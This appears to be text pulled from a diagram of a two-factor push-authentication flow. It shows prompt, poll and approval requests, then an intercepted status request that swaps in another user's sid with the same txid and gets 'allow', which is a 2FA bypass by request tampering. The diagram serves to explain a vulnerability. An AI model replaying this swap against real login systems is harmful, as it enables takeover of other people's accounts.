 POST /frame/prompt
sid=johnpudin&device=phone1
Trigger
2FA
OK
txid=qwerty12345
POST /frame/status
sid=johnpudin&txid=qwerty12345
Poll
status
notify
OK
status_code=pushed
click
INTERCEPT!
POST /frame/status
sid=tomcruise&txid=qwerty12345
OK
status_code=allow